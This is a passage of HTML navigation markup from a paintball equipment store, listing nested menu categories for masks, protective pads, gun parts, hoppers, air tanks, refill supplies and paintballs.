<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
